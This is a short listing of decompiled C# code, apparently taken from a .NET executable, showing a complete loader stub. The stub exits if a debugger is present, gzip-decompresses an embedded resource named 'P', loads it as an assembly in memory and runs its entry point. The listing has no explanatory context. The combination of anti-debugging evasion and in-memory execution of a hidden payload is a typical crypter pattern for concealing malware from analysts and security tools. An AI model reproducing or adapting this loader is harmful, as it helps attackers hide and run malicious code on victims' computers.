 // Token: 0x06000001 RID: 1 RVA: 0x00002058 File Offset: 0x00000258
private static void Main()
{
Process currentProcess = Process.GetCurrentProcess();
string title = Console.Title;
bool flag = false;
CLASS.CheckRemoteDebuggerPresent(currentProcess.Handle, ref flag);
if (Debugger.IsAttached || flag || CLASS.IsDebuggerPresent())
{
Environment.Exit(0);
}
byte[] array = CLASS.Uncompress(CLASS.GetEmbeddedResource("P"));
MethodInfo entryPoint = Assembly.Load(array).EntryPoint;
try
{
entryPoint.Invoke(null, new object[] { new string[0] });
}
catch
{
entryPoint.Invoke(null, null);
}
}
// Token: 0x06000002 RID: 2 RVA: 0x000020F0 File Offset: 0x000002F0
private static byte[] Uncompress(byte[] bytes)
{
MemoryStream memoryStream = new MemoryStream(bytes);
MemoryStream memoryStream2 = new MemoryStream();
GZipStream gzipStream = new GZipStream(memoryStream, CompressionMode.Decompress);
gzipStream.CopyTo(memoryStream2);
gzipStream.Dispose();
memoryStream2.Dispose();
memoryStream.Dispose();
return memoryStream2.ToArray();
}
// Token: 0x06000003 RID: 3 RVA: 0x00002134 File Offset: 0x00000334
private static byte[] GetEmbeddedResource(string name)
{
Assembly executingAssembly = Assembly.GetExecutingAssembly();
MemoryStream memoryStream = new MemoryStream();
Stream manifestResourceStream = executingAssembly.GetManifestResourceStream(name);
manifestResourceStream.CopyTo(memoryStream);
manifestResourceStream.Dispose();
byte[] array = memoryStream.ToArray();
memoryStream.Dispose();
return array;
}
// Token: 0x06000004 RID: 4
[DllImport("kernel32.dll")]
private static extern bool IsDebuggerPresent();